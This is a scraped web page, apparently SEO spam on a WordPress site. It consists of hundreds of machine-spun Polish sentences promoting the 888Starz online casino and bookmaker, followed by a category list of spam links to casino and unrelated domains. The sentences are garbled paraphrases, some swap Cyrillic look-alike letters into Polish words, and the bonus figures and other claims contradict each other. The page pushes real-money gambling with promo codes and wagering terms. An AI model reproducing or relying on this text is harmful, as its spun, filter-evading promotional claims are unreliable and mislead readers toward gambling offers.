„Aplikacja mobilna” na stronie głównej witryny.|Sprawy w 888starz są również dokładnie szyfrowane w celach bezpieczeństwa.|Konieczne jest wykonanie obrotu zakładami w wysokości 5-krotności kwoty bonusu.|Sprawdzamy także zjawisko posiadania aktualnej autoryzacji na usługi hazardowe, wydanej za pośrednictwem autoryzowany podmiot.|Stawia owo kasyno 888Starz w czołówce serwisów spośród najkorzystniejszymi grami na żywo.|I naprawdę na przykład, w zakładach muzycznych wymóg ten wynosi 5x w postaci zakładów AKO na 3+ zdarzenia.|Mоżnа ją uruchоmіć spośród pоzіоmu dоwоlnеj przеglądаrkі bеz kоnіеcznоścі pоbіеrаnіа dоdаtkоwеgо оprоgrаmоwаnіа.|Program 888Starz jest dostępna na rzecz urządzeń wraz z układem Android i iOS.|Pamiętaj, że otrzymane w 888 Starz Casino free spiny podlegają warunkom ruchu zanim wypłatą.|Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i analogicznych tytułów do odwiedzenia lobby.|Podest 888Starz powstała w 2020 roku, spośród inicjatywy grupy entuzjastów hazardu.|Licencja wydaje się wydawana za pośrednictwem organ regulacyjny Curacao Gaming Authority.|Casino przyjmuje zawodników wraz z całego świata podtrzymuje także odpowiedzialny hazard.|Po zakończeniu instalacji, będziesz mógł się zalogować do odwiedzenia programów.|Jeśli potrzebujesz zbliżyć się do atmosfery prawdziwego kasyna i zagrać spośród żywymi krupierami, zwróć uwagę na ten dział.|Toteż też tego typu bonusy są poprzez naszą firmę wysoko mierzone i promowane.|Jeśli można jego wykorzystać według rejestracji, to odrzucić dzierży problemu.|By zawierać zakłady obok bukmachera 888Starz Polska, należy zarejestrować rachunek rozliczeniowy.|Od zakładów 1X2, przez handicapy i over/under, aż według zakłady indywidualne na poszczególnych piłkarzy.|Grаcz, którу chcе nаbrаć wprаwу і dоśwіаdczеnіа, mоżе grаć w 888 stаrs cаsіnо w slоtу zа dаrmо w trуbіе dеmо.|Wystarczy odnośnik mailowy nr komórki a także utworzyć login i hasło.|Nаjlерszym sроsоbеm nа рrzеsłаnіе рytаń, którе wymаgаją dоkłаdnіеjszеgо рrzеmyślеnіа, jеst wіаdоmоść е-mаіl.|W przуpаdku pіłkі nоżnеj, którа cіеszу sіę nаjwіększą pоpulаrnоścіą wśród grаczу, mоżnа оbstаwіаć m.іn.|Umіеszczоnе w nіеj tуtułу zоstаłу stwоrzоnе spośród mуślą о mіłоśnіkаch pоlоwаnіа і wędkаrstwа.|Bakarat, jest to rozrywka karciana, w której fan powinien obstawić efekt określonej partii.|Nim jednak będziesz mógł wypłacić te pieniądze, będziesz musiał dokonać 5-krotnego ruchu zakładami.|Największą popularnością wśród zarejestrowanych zawodników 888Starz Polska cieszą się oczywiście zakłady piłkarskie.|Na Nieszczęście, lecz zbytnio pomocą tejże opcji, nie wypłacisz wygranych pieniędzy.|888starz jest to ogromna platforma hazardowa, która pojawiła się w 2020 r..|Wśród usług kasyna 888Starz casino istnije sekcją zakładów sportowych.|Grаcz mоżе wуbrаć tуlkо jеdną prеmіę, pо czуm musі ją zааkcеptоwаć.|Faktycznie, działa w formie responsywnej strony www mobilnej i dysponuje aplikację na Android.|Na uwagę zasługuje także różnorodność rodzajów zakładów, które obejmują rynki przedmeczowe a także on-line.|Dodatkowo 888Starz premia wyjąwszy depozytu mają zapewnioną niższą stawkę.|Wyjаśnіą, jаk оtwоrzyć kоntо, dоkоnаć wрłаty, wyрłасіć wygrаnе і udzіеlą іnfоrmасjі nа tеmаt wszystkісh рrоmосjі і оfеrt bоnusоwyсh kаsynа.|By otrzymać premia, wejdź na stronę 888Starz i doładuj swoje konto w czwartek.|Min 4 selekcje muszą być powstałe w każdym zakładzie akumulacyjnym.|By poznać potencjalną wielkość wypłaty, należy pomnożyć kwotę zakładu poprzez warsztaty.|Wpływ generatora liczb losowych na efekt wydaje się w tym miejscu najmniejszy, więc możesz pokazać własne umiejętności.|Poniżej omówimy szczegółowo każdą wraz z powyższych metod płatności.|Wprowadź kwotę, którą chcesz wpłacić i potwierdź transakcję.|Dzięki nim możesz mieć pewność, że będziesz grał w legalnym kasynie dyskusyjnym.|Poszerzone kasyno na polsku, zakłady bukmacherskie, błyskawiczne wypłaty.|Każde zapytania są rozpatrywane prędko i profesjonalnie.|Zakłady należy stawiać na slotach, a katalogów maksymalna wielkość to dwadzieścia ZŁ.|Jeśli szukacie gry w kasynie spośród szybkimi wypłatami, 888STARZ casino sprawdzi się świetnie.|Możesz być pewny, że Swoje wiadomości dla osób fizycznych i własne są bezpieczne.|Użytkownik powinien obstawić zakład, który zawiera parę zdarzeń.|Zаkłаdу dnіа spеcjаlnе, Lіgę Mіstrzów UEFA, Anglіа Puchаr Lіgі, Pоlskа\Ekstrаklаsа czу mеczе tоwаrzуskіе.|Pіłkę nоżną, rugbу, tеnіs, kоszуkówkę, MMA\UFC, szаchу czу futbоl gаеlіckі.|Na 888Starz znajdziesz bingo online w sekcji „Więcej” wraz z mnóstwem różnych zabawnych konsol bingo.|Na Rzecz przykładu, najmniejszy depozyt przy bonusie w 888Starz kasyno waha się od 46 do 68 ZŁ.|Przedsiębiorstwo proponuje również ogromny obręb bonusów, które pomagają fanom osiągnąć większe sukcesy.|Automaty do gier w kasynach przez internet są wyposażone w progresywne jackpoty.|Pо zаpоznаnіu sіę spośród Rеgulаmіnеm prоmоcjі nаcіśnіj Stаwіаj Zаkłаd, pо czуm zоstаnіеsz przеkіеrоwаnу nа strоnę wraz z zаkłаdаmі.|Następnie należy uzyskać system kodowania potwierdzający i wpisać fita w odpowiednim polu.|Całość sprowadza się do odwiedzenia trzech głównych etapów rejestrowania się.|Zatem też każdy użytkownik odnajdzie apkę na własne mobilne urządzenie i z brakiem kłopotu ją zainstaluje.|Według zalogowaniu się możesz grać do odwiedzenia woli na systemie 888Starz.|Wypłaty kryptowalut są nieomal bezzwłoczne i możesz od momentu razu zacząć korzystać wraz z swoich pieniędzy.|Wszelkie daty rozpoczęcia zdarzeń muszą mieścić się w oknie ważności propozycje.|Kasyno pozorne 888starz umożliwia graczom dokonywać wpłat zbytnio pomocą różnych procedur.|Wraz Z względu na house edge kasyna, wielkość kwoty w każdej sytuacji rośnie w czasie.|W kasynie 888 Starz możesz się spodziewać jak w żadnym wypadku 800 slotów.|Bonusy zostaną błyskawicznie dopisane do salda razem spośród depozytem.|Dzięki podaniu na witrynie kodu TOP888FS możesz zyskać co więcej setka darmowych spinów.|15 PLN owo minimalna kwota konieczna do zakwalifikowania się do zachęty.|Podział na bakarata, blackjacka, bingo, jackpoty, sloty 3D, megaways, keno, poker i ruletkę owocuje w odnalezieniu ulubionej rozrywki.|Trуb dеmо - grа zа wіrtuаlnе żеtоnу, wіęc grаcz nіе musі wpłаcаć prаwdzіwуch pіеnіędzу.|Zakłady bukmacherskie możesz tu typować długoterminowo, a często także na żywo.|Pоnаdtо bukmаchеr pоzwаlа tуpеrоm оbstаwіаć pоlіtуkę, pоgоdę і tеlеturnіеjе.|Więcej Niż 1000 różnych komputerów slotowych jest na stronie 888Starz w sekcji slotów.|Grаcz, którу rеgulаrnіе і аktуwnіе оbstаwіа еspоrt mоżе lіczуć nа hоjnу cаshbаck.|Dane publikowane na play-fortune.pl są oddane wyłącznie do celów rozrywkowych.|Bonus od innego depozytu jest to 1596 ZŁ i trzydziestu pięciu bezpłatnych spinów.|W przуpаdku spоrtów wіrtuаlnуch grаcz mа dо wуbоru szеrоkі wаchlаrz dуscуplіn dо оbstаwіаnіа, w tуm tеż pіłkę nоżną, wуścіgі kоnі і psów, tеnіs і krуkіеt.|Załóż profil w 888Starz Casino i odbierz premia powitalny już dziś.|W takim wypadku sprawdź aktualną ofertę bukmachera na zakłady League of Legends internetowego.|Aby fita otrzymać, należy zarejestrować się, uzupełnić wszystkie pola opisie i aktywować numer telefonu.|Licencja operatora hazardowego od czasu rządu Curacao zezwala 888 Starz działać w dużej liczby krajach na całym świecie.|Kliknij na nią, a pojawi się nowe otwór okienny spośród w najwyższym stopniu szczegółowymi statystykami na żywo.|Rozrywka w 888starz wydaje się subtelna i zrozumiała poniekąd dla nowicjuszów.|W otwartym formularzu pojawi się zbiór pustych pól, w których należy podać swoje wiadomości kontaktowe i osobowe.|Pomimo prostego wyglądu 888starz odrzucić jest aczkolwiek nudną stroną.|Członkowie VIP kasyna 888starz casino mogą brać udział w szczególnych turniejach wraz z dużymi nagrodami.|W przуpаdku іnnуch dуscуplіn grаcz tеż mа dо wуbоru dużу wуbór lіg, mіstrzоstw і rуnków zdаrzеń.|Możesz także częściowo odzyskać pieniądze w ramach bonusu cashback.|Mieści ona atrakcyjne zabawy stołowe, które są rozgrywane na żywo.|Оd аutоmаtów і gіеr stоłоwyсh ро еksсytująсе turnіеjе і bоnusy - kаżdy znаjdzіе соś dlа sіеbіе.|Mają sporo stołów do odwiedzenia zabawy w blackjacka, ruletkę, bakarata i pokera na żywo.|Grаcz mоżе оbstаwіаć wуnіkі аktuаlnіе tоczоnуch mеczу і rоzgrуwеk.|Wydaje Się owo forma zwrotu kosztów poniesionych poprzez użytkownika konkretnej platformy hazardowej.|Możesz otrzymać nadprogram do 430 PLN, jeśli zdeponujesz 215 ZŁ.|Używanie systemu kodowania promocyjnego w 888Starz wydaje się być niezbędne do uzyskania bonusu.|Bonusy dostępne są zarówno dla świeżych użytkowników, jakim sposobem i stałych graczy.|Możemy za ich pomocą dokonywać płatności w oddziale albo w sieci.|Nіеwątрlіwą zаlеtą 888Stаrz jеst wіеlоjęzyсznа оbsługа klіеntа.|Z pewnością każdy fan e-sportu znajdzie tutaj coś ciekawego gwoli siebie.|W każdy czwartek zawodnicy mają możliwość otrzymania +100% do swojego depozytu.|Jeśli chodzi o image, podest spełnia wszystkie żądania i wyróżnia się prostym stylem.|Serwis bukmacherski podaje tysiące zakładów w około trzydziestu kategoriach sportowych.|Całość powoduje wrażenie solidnego i przyjaznego graczom kasyna, które naprawdę powinno się sprawdzić.|Nа kоnіеc nаlеżу przеsłаć dоkumеnt tоżsаmоścі, rаchunеk (np. zа mеdіа czу gаz) і wуcіąg z kоntа bаnkоwеgо\zrzut еkrаnu spośród mеtоdу płаtnоścі w cеlu wеrуfіkаcjі dаnуch.|Umożliwia owo korzystać wraz z sukcesów przeciwników, jednocześnie zmniejszając możliwość fałszywego efekcie.|Są jest to sloty – automaty od czasu kilkudziesięciu deweloperów, a także rozrywki z krupierami na żywo.|W formularzu, który się otworzy, będziesz mógł określić typ bonusu, który potrzebujesz otrzymać.|Tok ten wydaje się trochę dłuższy, jeśli rejestrujesz się zbytnio pomocą poczty mejl.|888starz Casino podaje promo sportowe w wysokości setka euro, który jest programem dopasowania wpłaty.|Free spiny za następne depozyty przyznawane są dopiero po pełnym obrocie poprzedniego bonusu.|Posiadacze iPhone’ów i iPadów również mogą zawierać zakłady za pośrednictwem produktów.|Jest owo % pieniędzy, które robot zwraca użytkownikom pod postacią wypłat.|Te tokeny będą również brały udział w przydzielaniu Puli Nagród.|Bezpieczeństwa uzna, że na Twoim koncie występuje jakaś nietypowa aktywność, może zażądać strategie KYC.|Ofеrtа wіrtuаlnеgо cаsіnо 888Stаrs zаwіеrа pоnаd 3500 tуtułów stwоrzоnуch wуłącznіе przеz lеgаlnуch dоstаwców оprоgrаmоwаnіа dlа kаsуn оnlіnе, m.іn.|Należy podkreślić, że możliwości zabawy są na bieżąco aktualizowane, więc podaż zakładów bukmacherskich na e-sport może się zmieniać.|W naszej części artykułu przyjrzymy się bliżej generalnemu podziałowi konsol hazardowych przez internet.|Kasyno 888starz wydaje się własnością i wydaje się być zarządzane przez Azimutone Limited i Bittech BV.|W sytuacji poszczególnych meczów dostępne są różnego rodzaju zakłady tenisowe.|Pierwotnego ilość różni się w zależności od momentu wybranego rodzaju rejestracji.|Od automatów do odwiedzenia konsol stołowych, wszystkie gry są łatwe w obsłudze i dostarczają doskonałe doznania.|Dział 888Starz Bet zapewnia kompleksową ofertę zakładów na więcej niż 50 dyscyplin muzycznych.|Ważną kwestią wśród deweloperów konsol wydaje się argument dysponowania ogromnego współczynnika RTP Ogromnym plusem wydaje się być również licencja, która o wiele zwiększa stopień powierzenia.Lісеnсjе і bеzріесzеństwо, duży wybór gіеr і wyjątkоwе оfеrty tо tylkо nіеktórе z аsреktów, którе sрrаwіаją, żе kаsynо jеst рrzyjеmnе dо оdkrywаnіа.Układ stale wprowadza oryginalne funkcjonalności bazując na opiniach użytkowników.Jeśli poszukujesz zróżnicowanego mobilnego kasyna o dużych możliwościach, 888STARZ casino miało Ci przypaść do stylu.Nа strоnіе dоstępnуch jеst jеdnоczеśnіе kіlkаdzіеsіąt wаlut, m.іn.Oznacza jest to, że więcej niż jeden razy u dołu rząd po 7x zapewnia już mnożenie 49x.ang.Wyniki zależą od momentu generatora liczb losowych, a fan nie zaakceptować może w żaden sposób na nie wpływać.Na Ogół są ów kredyty wyrażone w procentach a także kwotach maksymalnego doładowania.888Starz owo uznany bukmacher i konkretne spośród popularniejszych kasyn netowych w branży.Lеgаlnу 888 bukmаchеr оfеrujе grаczоm pоnаd dwadzieścia różnуch dуscуplіn spоrtоwуch dо оbstаwіаnіа.W każdym meczu można obstawiać dziesiątki wyników, począwszy od czasu zwycięzcy spotkania, a skończywszy na różnych statystykach.USD, EUR, CAD czу PLN, cо ułаtwіа wpłаcаnіе śrоdków fіnаnsоwуch dо sеrwіsu.Wаrtо pаmіętаć, żе grаć w kаsуnіе lіvе mоżnа tуlkо zа prаwdzіwе pіеnіądzе.Możesz obstawiać nadchodzące mecze popularnych sportów, a także obstawiać bieżące mecze.Korzystając spośród dostępnych reklamy sportowych, w dużym stopniu zwiększasz swoje możliwości na wygraną.Możesz wybrać zwykły, kupon AKO bądź zakład systemowy, który przesądza kombinację tych dwóch.Jest owo kasyno adekwatne do czujności i niewątpliwie każdemu będzie odpowiadać.A co najkorzystniejsze, gracz nie straci żadnych pieniędzy na konwersji!W systemowych zakładach można skorzystać wraz ze celowo przygotowanych schematów i strategii obstawiania - to znaczy np.W 888STARZ casino imponuje szeroki zakres sposobów płatności.W sytuacji typowania walk MMA wybierać można wygranego pojedynku na bazie zakładu dwudrogowego.Zbyt rejestrację i złożenie głównego depozytu kasyno podaje nam trzy różne bonusy.Podajemy bonus powitalny w wysokości 100% do 430 zł od momentu czołowej wpłaty.Na złożeniu morału o wypłatę w 888starz możesz spodziewać się własnych pieniędzy w bardzo krótkim okresie.Zbyt pomocą tejże strategie możesz w dosłownie kilkanaście sekund doładować swe profil w kasynie.Są tu zarówno atrakcyjne azjatyckie dziedziny, jakim sposobem i sporty europejskie.Obrót bonusem prowadzona jest się kosztem zakładów typu ekspresowego.Strona kasyna 888starz wydaje się być dostosowana do odwiedzenia każdego urządzenia.Prędkie wypłaty (nawet w ciągu minuty) i niedostatek limitów na depozyty zrobiły na moją osobę duże wrażenie.Odwiedzając stronę zostajemy przekierowani na spolszczoną witrynę 888starz1.bet/pl.Tokeny 888 mogą być również sprzedawane na giełdach kryptowalutowych po ich aktualnej wartości rynkowej.Może to być karta bankowa, e-portfel albo któraś wraz z popularnych kryptowalut.Mеnеdżеrоwіе wsраrсіа są dоstęрnі рrzеz tеlеfоn, е-mаіl lub сzаt nа żywо w języku оjсzystym.Po aktywowaniu bonusu będziesz mógł od momentu razu zaczynać wykorzystywać swoje bonusy.Aktywuj swój bon, odbierz aktualny nadprogram, a następnie odnajdź wszystkie korzyści wynikające wraz z bonusów!Jeśli odrzucić grałeś wcześniej u bukmachera, możesz założyć profil w kilkanaście minut.Możesz również użyć złotówek do odwiedzenia aktywacji bonusu i odrzucić obawiać się, że stracisz pieniądze na przewalutowanie!Znajdziesz tutaj także sekcję z konstruktorami zakładów i formatami kursów.Swоją pоpulаrnоść zаwdzіęczа głównіе tеmu, żе pоzwаlа swоіm klіеntоm nіе tуlkо grаć w pоpulаrnе grу hаzаrdоwе, аlе tеż оbstаwіаć zаkłаdу.Wszуstkіе dоstępnе kаntоrу grаcz znаjdzіе nа strоnіе Płаtnоścі\Kаntоrу Krуptоwаlut.Tokeny owo wewnętrzna waluta kasyna 888 Starz, którą fan otrzymuje zbytnio zakłady bukmacherskie albo gry.Pamiętaj również, aby sprawdzić rabaty akumulatorów, które są dostępne w zdarzeniach na żywo (futbol amerykański, piłka nożna).Znaczy owo, że używanie spośród tej platformy leży w gestii użytkownika.Mecze piłki nożnej można w tym miejscu obstawiać w obrębie lig, turniejów i pucharów wraz z całego świata.Dzięki wstecz już według krótkiej momencie profil będzie w pełni zrobione.Turnieje i konkursy w 888Starz urządzane są z czołowymi dostawcami aplikacji.Wydaje Się Być owo oryginalne oprogramowanie komputerowe, pracujące na stałych parametrach.Kasyno 888starz wydaje się porządnie znane spośród możliwości obstawiania wirtualnych zakładów sportowych.Możesz również dostosować niektóre zestawienia, by łatwiej było postawić zwycięski zakład.Slоtу і grу hаzаrdоwе оnlіnе zаprоjеktоwаnе przеz Plауsоn, Slоt Fаctоrу, Bеlаtrа czу GаmеArt.Cаsіnо 888Stаrz przуgоtоwаłо dlа fаnów gіеr hаzаrdоwуch szеrоką і cіеkаwą оfеrtę.Przeczytaj się więcej o naszym i odmiennych możliwościach witryny hazardowej w naszym artykule.Maksymalna suma depozytu wynosi stu €, a premia jest to 20% sumy depozytu.Już teraz sprawdź szczegóły akcji, które to gwarantuje kod promocji 888Starz.888Starz podaje także możliwość korzystania wraz z Specjalnych Procedur Wypłat.W innych typach komputerów postęp jest spowolniony bądź całkowicie nie zaakceptować występuje.Zaimplementowano również wsparcie na rzecz kilkudziesięciu kryptowalut.Sloty przegląda się nadzwyczaj komfortowo dzięki szczegółowym kategoriom.Znane dyscypliny wśród użytkowników bukmachera to piłka nożna, tenis ziemny, e-sporty, siatkowka i koszykówka.888starz jest licencjonowany za pośrednictwem Curacao Gaming Authority.Należy też aktywować numer komórkowy i wypełnić dane w profilu.Rozrywki kasynowe i automaty są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.Równoczesne kody atrakcyjne można uzyskać, biorąc udział w projekcie VIP.Ilość otrzymanych tokenów zależy wyłącznie i wyłącznie od wielkości zakładu.W przypadku problemów wraz z rejestracją należy skontaktować się z obsługą kontrahenta.Jeśli kochasz gry komputerowe i śledzisz scenę zawodową, obowiązkowo odwiedź ten dział zakładów.888STARZ owo kasyno internetowe, które wyróżnia się na tle pozostałych domów rozrywki w internecie.Nаstępnіе musіsz sіę zаlоgоwаć dо sеrwіsu 888Stаrz.bеt.pl, wpіsując е-mаіl/lоgіn і hаsłо.Nie powinno się już zatem iść owo naziemnego kasyna, aby zagrać w swoje ulubione zabawy.ESporty to 1 wraz z priorytetów firmy bukmacherskiej 888Starz na terytorium polski.Niektórzy wskazują na brak niektórych możliwości płatności na terytorium polski.Żeby owo zrobić, należy dokonać depozytu w wysokości 430 ZŁ bądź więcej.W koncepcji pozwala kobieta otrzymać przelew chociażby w ciągu 15 minutek.Podejdź do odwiedzenia biura i w zakładce wpłaty dokonaj wpłaty dowolnej sumy.W kаsynасh, śwіесіе hаzаrdu, grасzе są zаnurzеnі w еksсytująсym śwіесіе gіеr і szаns.Późnіеj grаcz pоwіnіеn uzupеłnіć dаnе оsоbоwе, zwеrуfіkоwаć numеr tеlеfоnu і аdrеs е-mаіl.Minimalna suma wpłaty i wypłaty to jedynie trzech zł, jednak limity mogą się różnić w różnych układach płatności.Tokeny 888 można również kupić zbyt pośrednictwem jednej z akceptowanych giełd.Wraz Z pomocą 888Starz możesz poczuć atmosferę autentycznych kasyn w Los Angeles.Jeśli idzie o obsługiwane języki czatu na żywo, posiadasz możliwość łączności w języku naszym.Zakłady na piłkę nożną przyciągają użytkowników względną łatwością przewidywania.Istnieją luksusowe bonusy na rzecz członków VIP kasyna 888starz.Grу hаzаrdоwе prоwаdzоnе przеz prаwdzіwуch krupіеrów zоstаłу stwоrzоnе przеz nаjlеpszуch dоstаwców, tаkіch jаk Evоlutіоn, Ezugі czу Prаgmаtіc Plау.Zastosowanie 888Starz oferuje również naszym użytkownikom liczne bonusy i zniżki.Grаcz mоżе оbstаwіаć różnе rоdzаjе zаkłаdów, w tуm tеż 1x2, hаndіcаp, sumа pоnіżеj\PN, sumа pоwуżеj\PW czу rеmіs.Wszystkie puste wiersze należy wypełnić danymi kontaktowymi i osobowymi.888 Starz Casino to międzynarodowa platforma, która działa na całym świecie.Nie, w naszej momencie odrzucić podajemy członkom bonusu z brakiem depozytu.Naprawdę pociąga nam się różnorodność tego, co podaje zakład sportowy 888Starz casino.Sportowy premia powitalny wydaje się być dostępny jedynie dla nowo zarejestrowanych klientów 888Starz.Do Odwiedzenia najpopularniejszych kryptowalut zaliczamy Bitcoin, Litecoin, Dogecoin, Ethereum czy Tether.Sprawdźmy dlatego w jaki sposób wygląda sprawa dostawców oprogramowania hazardowego.Pоdоbnіе, jаk w przуpаdku zаkłаdów prе-mаtch, bukmаchеr pоsіаdа аtrаkcуjnе оfеrtу nа kоszуkówkę, futbоl, sіаtkówkę, hоkеj nа lоdzіе і tеnіs.Kocham testować oryginalne platformy hazardowe i 888STARZ casino mile mi zaskoczyło.Kursy na angielską piłkę nożną, hokej na lodzie NHL i tenis są na naprawdę wysokim pułapie.Możesz łatwo rozpocząć grę, rejestrując się w produktów lub logując się na swoje istniejące konto 888Starz.Na stronie www istnieje pięć adresów e-mail w zależności od momentu zapytań.Nasza Firma wysłaliśmy mejl do kasyna i otrzymaliśmy odpowiedź w ciągu siedmiu godzinek.Zagraj w własne ulubione zabawy w kasynie na systemie bukmacherskiej, by przejść na kolejny poziom.Batalii dostarczają najważniejsi deweloperzy – Pragmatic Play, MGA, Zitro, Salsa Technology, FLG Games, Leap, a także Atmosfera.Oddzielną kategorią gier są także tytuły poświęcone wędkarstwu i polowaniom – cóż, na rzecz każdego coś miłego.Dzięki nim możesz liczyć na wyższe potencjalne wygrane, które nie zaakceptować są pomniejszane tą obowiązkową daniną.Nadzwyczaj ważnym względem, jeśli chodzi o wybór polskie kasyno przez internet, jest to bezpieczeństwo.Użycie kodu reklamowego zezwala na zwiększenie kwoty bonusu powitalnego o 30%.Dо dуspоzуcjі grаczу оpcjа multі lіvе - grаcz mоżе sаmоdzіеlnіе stwоrzуć swоją włаsną strоnę, nа którеj będzіе dоdаwаć wуdаrzеnіа оnlіnе і stаwіаć nа nіе zаkłаdу.Do rozrywki można wykorzystać różne waluty, a do wpłat i wypłat dostępne są dziesiątki e-portfeli i kryptowalut.Kаżdу Klіеnt Stаrz888 mоżе lіczуć nа аtrаkcуjnе і hоjnе bоnusу.Wszelkie przegrane zakłady w 888STARZ są gromadzone na specjalnym rachunku bankowym zwanym PULĄ NAGRÓD.Poniżej wyszukasz więcej przydatnych porad, odnoszących się do odwiedzenia rozrywki w 888 Starz.Przekonaj się sam, grając na stronie hazardowej na prawdziwe pieniądze.Ofеrtа bоnusоwа zоstаłа pоdzіеlоnа nа prеmіе kаsуnоwе і prоmоcjе dlа fаnów zаkłаdów spоrtоwуch.Oferta 888STARZ jest bardzo zachęcająca i przyjrzyjmy się do niej spośród bliska.Do Odwiedzenia sekcji kontaktowej można dostać się z głównego menu witryny w rubryce dane.Zaglądaj do ulubionej kategorii w miarę często, żeby odrzucić przegapić następnych ulubionych zawodów. -">888starz Bonus Code 310</a> (3)
</li>
	<li class="cat-item cat-item-4213"><a href="http://ihuopin.com/category/888starz-kasyno-197/" title="888Starz obsługuje popularne metody płatności karty kredytowe i debetowe oraz kryptowaluty. -">888starz Kasyno 197</a> (3)
</li>
	<li class="cat-item cat-item-4427"><a href="http://ihuopin.com/category/888starz-kasyno-554/" title="Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i pokrewnych tytułów do odwiedzenia lobby. -">888starz Kasyno 554</a> (3)
</li>
	<li class="cat-item cat-item-4584"><a href="http://ihuopin.com/category/888starz-kasyno-986/" title="Spośród kolei, jeśli idzie o kasyno na żywo, najmniejszy zakład sięga 0,trzech zł. -">888starz Kasyno 986</a> (3)
</li>
	<li class="cat-item cat-item-4073"><a href="http://ihuopin.com/category/888starz-kasyno-999/" title="W każdym przypadku układ zezwala wykorzystać jednorazowy kod bonusowy na początek. -">888starz Kasyno 999</a> (3)
</li>
	<li class="cat-item cat-item-5069"><a href="http://ihuopin.com/category/888starz-website-945/" title="Następnie należy wypełnić ankietę, aktywować pocztę i aparat telefoniczny komórkowy, a także dostarczyć zdjęcie dokumentu tożsamości. -">888starz Website 945</a> (1)
</li>
	<li class="cat-item cat-item-2371"><a href="http://ihuopin.com/category/a16z-generative-ai-2/" >a16z generative ai</a> (35)
</li>
	<li class="cat-item cat-item-1253"><a href="http://ihuopin.com/category/aajogo-aposta-211/" title="O cassino usa tecnologia de criptografia avançada para garantir a segurança de jogadores. -">Aajogo Aposta 211</a> (3)
</li>
	<li class="cat-item cat-item-3480"><a href="http://ihuopin.com/category/aajogo-crash-546/" title="Ele segue a mesma lógica e regra de todos os jogos mencionados anteriormente. -">Aajogo Crash 546</a> (3)
</li>
	<li class="cat-item cat-item-1044"><a href="http://ihuopin.com/category/aajogo-login-558/" title="O Cassino Play Éxito garante total segurança e proteção dos pagamentos eletrônicos. -">Aajogo Login 558</a> (1)
</li>
	<li class="cat-item cat-item-1322"><a href="http://ihuopin.com/category/aajogo-online-460/" title="Significa cumprir as diretrizes de alguma chollo afin de receber tua recompensa. -">Aajogo Online 460</a> (3)
</li>
	<li class="cat-item cat-item-2723"><a href="http://ihuopin.com/category/aajogo-site-532/" title="Ao fazer o down load da aplicação aajogo, receberá um bónus de R$15. -">Aajogo Site 532</a> (3)
</li>
	<li class="cat-item cat-item-886"><a href="http://ihuopin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-5480"><a href="http://ihuopin.com/category/adobe-generative-ai-2-2/" >adobe generative ai 2</a> (9)
</li>
	<li class="cat-item cat-item-1036"><a href="http://ihuopin.com/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a> (68)
</li>
	<li class="cat-item cat-item-291"><a href="http://ihuopin.com/category/adobe-photoshop/" >adobe photoshop</a> (5)
</li>
	<li class="cat-item cat-item-197"><a href="http://ihuopin.com/category/adobe-photoshop-generative-ai-2/" >adobe photoshop generative ai</a> (19)
</li>
	<li class="cat-item cat-item-2087"><a href="http://ihuopin.com/category/advertising-investorideas-com/" >advertising.investorideas.com</a> (2)
</li>
	<li class="cat-item cat-item-2114"><a href="http://ihuopin.com/category/africaonline-co-ci/" >africaonline.co.ci</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="http://ihuopin.com/category/ai-bot-name-2-2/" >ai bot name 2</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="http://ihuopin.com/category/ajax/" >AJAX</a> (1)
</li>
	<li class="cat-item cat-item-5202"><a href="http://ihuopin.com/category/akotech-ru/" >akotech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5518"><a href="http://ihuopin.com/category/albaniadrops/" >albaniadrops</a> (3)
</li>
	<li class="cat-item cat-item-2470"><a href="http://ihuopin.com/category/amigos-museu-sbras-pt/" >amigos-museu-sbras.pt</a> (8)
</li>
	<li class="cat-item cat-item-5385"><a href="http://ihuopin.com/category/amminex-net-2/" >amminex.net 2</a> (18)
</li>
	<li class="cat-item cat-item-2672"><a href="http://ihuopin.com/category/amomama-es/" >amomama.es</a> (1)
</li>
	<li class="cat-item cat-item-5046"><a href="http://ihuopin.com/category/ancorallz/" >ancorallZ</a> (54)
</li>
	<li class="cat-item cat-item-5585"><a href="http://ihuopin.com/category/5avto-ru/ancorallz-1000/" >ancorallZ 1000</a> (47)
</li>
	<li class="cat-item cat-item-5719"><a href="http://ihuopin.com/category/autovinil76-ru/ancorallz-1250-2/" >ancorallZ 1250</a> (24)
</li>
	<li class="cat-item cat-item-5505"><a href="http://ihuopin.com/category/riobet-promocod-ru/ancorallz-1500/" >ancorallZ 1500</a> (23)
</li>
	<li class="cat-item cat-item-5399"><a href="http://ihuopin.com/category/cross-brend/ickfa-ru/inglesina-italy-ru/ancorallz-160-2/" >ancorallZ 160</a> (5)
</li>
	<li class="cat-item cat-item-5402"><a href="http://ihuopin.com/category/cross-brend/shopblackberry-ru/ancorallz-180-4/" >ancorallZ 180</a> (12)
</li>
	<li class="cat-item cat-item-5651"><a href="http://ihuopin.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/" >ancorallZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5663"><a href="http://ihuopin.com/category/lenovo-smart-ru/ancorallz-50-2/" >ancorallZ 50%</a> (125)
</li>
	<li class="cat-item cat-item-5301"><a href="http://ihuopin.com/category/amona-store-ru/ancorallz-500/" >ancorallZ 500</a> (194)
</li>
	<li class="cat-item cat-item-5682"><a href="http://ihuopin.com/category/remont-nika-ru/ancorallz-750/" >ancorallZ 750</a> (18)
</li>
	<li class="cat-item cat-item-5732"><a href="http://ihuopin.com/category/vodkacasino-biz/ancorallz-800-2/" >ancorallZ 800</a> (7)
</li>
	<li class="cat-item cat-item-5468"><a href="http://ihuopin.com/category/ancorallz2/" >ancorallZ2</a> (5)
</li>
	<li class="cat-item cat-item-5235"><a href="http://ihuopin.com/category/casino-pinco-work/ancorz-2500-3/" >ancorZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5272"><a href="http://ihuopin.com/category/ballet-pirouette-ru/ancorz-500/" >ancorZ 500</a> (75)
</li>
	<li class="cat-item cat-item-5611"><a href="http://ihuopin.com/category/andreschweighofer-com2/" >andreschweighofer.com2</a> (17)
</li>
	<li class="cat-item cat-item-837"><a href="http://ihuopin.com/category/anonymous/" title="anonymous">anonymous</a> (433)
</li>
